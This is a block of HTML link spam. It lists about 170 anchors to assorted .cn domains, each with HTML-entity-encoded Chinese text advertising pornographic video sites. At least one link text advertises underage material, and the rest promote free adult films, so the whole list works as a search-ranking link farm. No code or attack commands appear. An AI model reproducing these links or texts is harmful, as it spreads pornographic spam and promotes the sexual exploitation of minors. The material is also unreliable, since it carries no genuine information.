<a href="http://guangmie.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x9AD8;&#x6E05;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://wuxianghotel.cn" target="_blank">&#x56FD;&#x4EA7;&#x7ECF;&#x5178;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ennin.cn" target="_blank">&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://mk2008.com.cn" target="_blank">&#x5C0F;&#x6CFD;&#x739B;&#x5229;&#x4E9A;</a>|
<a href="http://fenka.com.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://xnfanyi.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;</a>|
<a href="http://q30w.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://shiho.cn" target="_blank">&#x65E5;&#x97E9;&#x03B1;v&#x5728;&#x7EBF;</a>|
<a href="http://ybbxcl.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://perv.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x5927;&#x6218;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://guohubxg.cn" target="_blank">&#x56FD;&#x4EA7;&#x6709;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://foxwz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av&#x516C;&#x4EA4;&#x8F66;</a>|
<a href="http://cnsms.com.cn" target="_blank">av&#x5929;&#x5802;&#x4E9A;&#x6D32;av</a>|
<a href="http://yzzlw.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5929;&#x5802;&#x5728;&#x7EBF;</a>|
<a href="http://laptopskins.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>|
<a href="http://hbzjjssc.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://nissancube.cn" target="_blank">&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://naoniucong.cn" target="_blank">&#x4E9A;&#x6B27;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bkynr.cn" target="_blank">&#x4E30;&#x6EE1;&#x7684;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://haitaodian.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cooyou.cn" target="_blank">&#x5348;&#x591C;&#x7537;&#x5973;&#x5927;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://mfuliao.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://tzhyqm.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E0D;&#x5361;&#x7247;</a>|
<a href="http://koudaiq.cn" target="_blank">337p&#x65E5;&#x672C;&#x5927;&#x80C6;&#x6B27;&#x7F8E;&#x4EBA;&#x672F;&#x827A;&#x672F;</a>|
<a href="http://huijurong.cn" target="_blank">&#x597D;&#x540A;&#x599E;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://logistics-info.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x89C6;&#x9891;</a>|
<a href="http://hefei0551.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://wuliugang.cn" target="_blank">&#x64CD;&#x8001;&#x5973;&#x4EBA;av</a>|
<a href="http://moreader.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://attirgul.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x786C;&#x53C8;&#x723D;</a>|
<a href="http://yesji.cn" target="_blank">97&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7537;&#x540C;</a>|
<a href="http://yuanbaozl.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x6210;&#x4EBA;</a>|
<a href="http://likeball.cn" target="_blank">&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://yzflblc.cn" target="_blank">&#x53E6;&#x7C7B;&#x5185;&#x5C04;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://dgzys.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x8272;&#x7F51;</a>|
<a href="http://ihuasheng.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://yk9d.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cqzcjd.cn" target="_blank">&#x79CB;&#x971E;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bvrrl.cn" target="_blank">&#x5973;&#x540C;&#x2179;xx&#x5973;&#x540C;hd</a>|
<a href="http://yjzry.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://bjbatiya.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://dzaj66.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://hfdlh.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;av&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://87hh.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://cdwsyj.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://proofredit.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;a&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://zu924.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://mlsw.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x54EA;&#x91CC;&#x770B;</a>|
<a href="http://dang-an.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;</a>|
<a href="http://wuliugang.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x2015;&#x8272;&#x54DF;&#x54DF;</a>|
<a href="http://glhg2003.cn" target="_blank">&#x6027;&#x751F;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://baiboshi.com.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;</a>|
<a href="http://45348v.cn" target="_blank">&#x65E5;&#x97E9;av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dbyqw.cn" target="_blank">91&#x672A;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cident.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://jstzsyxx.cn" target="_blank">&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dong-xu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x5973;&#x5973;&#x5973;&#x5973;999&#x4E45;&#x4E45;</a>|
<a href="http://beautyeast.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x7F51;</a>|
<a href="http://bllsp.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x6D32; &#x4E00;&#x533A;</a>|
<a href="http://ke39.cn" target="_blank">&#x7F8E;&#x5973;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://ijoh.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x5947;&#x7C73;&#x7F51;</a>|
<a href="http://wawastar.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://ohog.cn" target="_blank">av&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;</a>|
<a href="http://nddof.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zsjxx.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://zuesyy.cn" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x533A;&#x7684;&#x5E02;&#x573A;&#x8868;&#x73B0;</a>|
<a href="http://gezimen.cn" target="_blank">&#x6B27;&#x7F8E;mv&#x4E0E;&#x65E5;&#x97E9;mv&#x7684;&#x5BF9;&#x6BD4;</a>|
<a href="http://thyq.com.cn" target="_blank">&#x5728;&#x7EBF;&#x4EBA;&#x59BB;&#x89C6;&#x9891;</a>|
<a href="http://baigongzhu.cn" target="_blank">&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://xiunawang.cn" target="_blank">&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://scshx.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x66F4;&#x65B0;&#x65F6;&#x95F4;</a>|
<a href="http://dafacai.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://cstc123.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://thuie.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://myfilter.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x6253;&#x91CE;&#x6218;</a>|
<a href="http://qquu.com.cn" target="_blank">18&#x5C81;&#x5973;&#x4EBA;&#x6BDB;&#x7247;</a>|
<a href="http://aisuu.cn" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;av&#x81EA;&#x62CD;</a>|
<a href="http://hbjswang.cn" target="_blank">&#x56FD;&#x4EA7;&#x519C;&#x6751;&#x5987;&#x5973;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://mosushi.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x4E00;&#x533A;</a>|
<a href="http://jnths.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ebowl.cn" target="_blank">1204&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;&#x7247;</a>|
<a href="http://klkya.cn" target="_blank">&#x723D;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://dianxu.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnvpdxhh.cn" target="_blank">&#x97E9;&#x56FD;&#x7535;&#x5F71;&#x6F02;&#x4EAE;&#x7684;&#x513F;&#x5AB3;</a>|
<a href="http://ijiaoy.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://21zmr.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lpyu.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x95E8;&#x4E8B;&#x4EF6;</a>|
<a href="http://ihyper.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://kengheng.cn" target="_blank">91&#x4EBA;&#x59BB;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fshhy88.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://uyoufeidin.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://zczr.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;&#x5348;&#x591C;</a>|
<a href="http://zgjyedu.com.cn" target="_blank">&#x4F50;&#x5C71;&#x7231;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://ewhs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;a&#x2174;
69&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;69</a>|
<a href="http://cpnsa.cn" target="_blank">&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x4EBA;&#x6570;&#x5728;&#x54EA;&#x91CC;&#x770B;</a>|
<a href="http://ulakqdt.cn" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x516D;&#x533A;</a>|
<a href="http://clgn.cn" target="_blank">&#x56DB;&#x5DDD;&#x4E30;&#x6EE1;&#x5987;&#x5973;&#x6BDB;&#x7247;&#x56DB;&#x5DDD;&#x8BDD;</a>|
<a href="http://xinuan.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;mv</a>|
<a href="http://manoush.com.cn" target="_blank">av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x9C81;&#x4E1D;&#x4E09;&#x533A;&#x9C81;&#x4E1D;&#x4E09;&#x533A;</a>|
<a href="http://shqxxd.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x6027;&#x5929;&#x5802;</a>|
<a href="http://kosel.cn" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x4F18;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yjfulida.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cunban.cn" target="_blank">av&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://suanwai.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://jg61.cn" target="_blank">&#x5A77;&#x5A77;&#x8272;&#x5973;</a>|
<a href="http://isongwei.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x5E55;</a>|
<a href="http://group81.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;</a>|
<a href="http://longqia.cn" target="_blank">&#x6B27;&#x7F8E;&#x7279;&#x9EC4;aaaaaaaa&#x5927;&#x7247;</a>|
<a href="http://threadworld.cn" target="_blank">&#x4E45;&#x4E45;&#x719F;&#x5973;&#x6BDB;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://olsslo.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x565C;&#x565C;</a>|
<a href="http://hefeixin.cn" target="_blank">&#x4E45;&#x4E45;&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cnzjfyj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;a&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://njlujhlaq.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://sunde2001.cn" target="_blank">&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhouyi2000.cn" target="_blank">av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x9C81;&#x4E1D;&#x4E09;&#x533A;&#x9C81;&#x4E1D;&#x4E09;&#x533A;</a>|
<a href="http://hanyuzhijia.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x89C6;&#x9891;</a>|
<a href="http://vividracing.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://xdbz.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x70ED;&#x9EC4;&#x6843;</a>|
<a href="http://xingouka.cn" target="_blank">&#x97E9;&#x56FD;&#x7535;&#x5F71;&#x5988;&#x5988;&#x7684;&#x670B;&#x53CB;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://134.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://mhdec.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://syyqhcs.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://polygen-tech.cn" target="_blank">&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://vedo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sun-bay.com.cn" target="_blank">91&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://dentalinsurance.com.cn" target="_blank">&#x591C;&#x591C;&#x64CD;&#x5973;&#x4EBA;</a>|
<a href="http://whalk.cn" target="_blank">91&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://sztrr.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://mx277.cn" target="_blank">&#x64AD;&#x653E;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://512jia.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://harg.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x65E5;&#x65E5;&#x8E81;xx</a>|
<a href="http://fwcz.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E94;&#x6708;</a>|
<a href="http://ruoqiao.cn" target="_blank">&#x6B27;&#x6D32;&#x7F8E;&#x6D32;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://puzv.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://dx1999.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x514D;&#x8D39;</a>|
<a href="http://puzv.cn" target="_blank">&#x81EA;&#x62CD;av&#x7F51;</a>|
<a href="http://guangying365.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E13;&#x533A;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://waicu.cn" target="_blank">&#x80D6;&#x5973;&#x4EBA;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://zhixinfang.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x7F51;&#x7AD9;</a>|
<a href="http://dgzys.com.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bexu.cn" target="_blank">&#x6210;&#x4EBA;&#x4E01;&#x9999;&#x5A77;&#x5A77;</a>|
<a href="http://sxbaohe.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lillydale.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zyxls.cn" target="_blank">&#x5C9B;&#x56FD;&#x9EC4;&#x8272;av</a>|
<a href="http://gudebao.com.cn" target="_blank">91&#x4E28;porny&#x4E28;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;</a>|
<a href="http://changnu.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://cebu21.cn" target="_blank">&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://orgw.cn" target="_blank">&#x6FC0;&#x60C5;&#x6821;&#x56ED;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;&#x4F26;</a>|
<a href="http://wddongfang.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://scjscj.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hhdhtz.cn" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x306E;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://followrandom.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;v&#x4E00;&#x7EA7;&#x6BDB;&#x591A;&#x5185;&#x5C04;</a>|
<a href="http://hxub.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;1024&#x65E7;&#x57FA;&#x5730;</a>|
<a href="http://uf928.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E2D;&#x6587;</a>|
<a href="http://plsflw.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://daigoubao.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://chahl.cn" target="_blank">&#x7F8E;&#x4E3D;&#x7684;&#x5C0F;&#x871C;&#x6843;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://skyscom.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8D44;&#x6E90;</a>|
<a href="http://vjemqba.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://rfdi.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;av</a>|
<a href="http://soho111.cn" target="_blank">&#x7537;&#x5973;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://ezrczx.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnxzdgf.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x89C6;&#x9891;</a>|
<a href="http://kafeitrip.cn" target="_blank">&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
